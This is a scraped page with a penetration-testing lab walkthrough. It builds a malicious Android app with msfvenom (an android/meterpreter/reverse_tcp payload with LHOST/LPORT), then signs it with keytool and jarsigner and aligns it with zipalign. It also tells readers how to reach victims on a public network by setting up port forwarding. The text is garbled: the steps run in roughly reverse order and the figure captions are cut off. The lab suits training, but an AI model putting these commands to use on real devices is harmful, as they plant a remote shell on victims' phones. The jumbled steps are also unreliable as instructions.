

Terminal: zipalign -v 4 android_shell.apk singed_jar.apkįigure 7: Verifying the. Zipalign is not preinstalled in Kali Linux, so you will have to install it first.

Terminal: jarsigner -verify -verbose -certs android_shell.apkįigure 5: Verifying the. Terminal: jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore key.keystore android_shell.apk hackedįigure 4: Signing a.

Terminal: keytool -genkey -V -keystore key.keystore -alias hacked -keyalg RSA -keysize 2048 -validity 10000 apk file, we need to sign a certificate because Android mobile devices are not allowed to install apps without the appropriately signed certificate. To perform in the public network, you should enter your public address in LHOST and enable port forwarding on the router.Īfter this command, now you can locate your file on the desktop with the name android_shell.apk.Īfter we successfully created the. Note: In this command, we have used the local address because we are demonstrating in the local environment. LPORT - Localhost port on which the connection listen for the victim (we set it to 4444).LHOST - Localhost IP to receive a back connection (Check yours with ifconfig command).Terminal: msfvenom –p android/meterpreter/reverse_tcp LHOST=Localhost IP LPORT=LocalPort R > android_shell.apkįigure 1: MSFvenom payload MSFvenom is used to make a payload to penetrate the Android emulator.īy using MSFvenom, we create a payload. It standardizes the command-line options, speeds things up a bit by using a single framework instance and handles all possible output formats. Merging these two tools into a single tool just makes sense. These tools are extremely useful for generating payloads in various formats and encoding these payloads using various encoder modules. It is a combination of MSFpayload and MSFencode. Open a terminal prompt and make an exploit for the Android emulator using the MSFvenom toolīefore we start, let’s talk about MSFvenom.From your VM, start Kali Linux and log in with root/toor (user ID/password).Virtual machines Needed: Kali Linux and Android Emulator VM The walkthrough Kali Linux is one of the most-used operating systems for penetration testing.Īndroid Emulator is used as an Android device on which penetration testing tasks can be performed (if you don’t have an actual Android device).

Kali Linux is one of the Debian-based operating systems with several tools aimed at various information security tasks such as penetration testing, forensics and reverse engineering. In this lab, we are using Kali Linux and an Android device to perform mobile penetration testing.


 0 kommentar(er)
0 kommentar(er)
